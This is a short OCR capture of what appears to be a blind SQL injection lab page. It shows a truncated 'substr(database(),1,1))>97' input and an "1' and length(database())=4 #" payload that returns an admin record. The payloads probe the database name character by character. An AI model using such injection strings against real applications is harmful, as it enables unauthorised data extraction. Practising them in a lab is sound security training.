 Vulnerability: SQL Injection (B
User ID:
ubstr(database(),1,1))>97 #
Submit
ID: 1' and length(database())=4 #
First name: admin
Surname: admin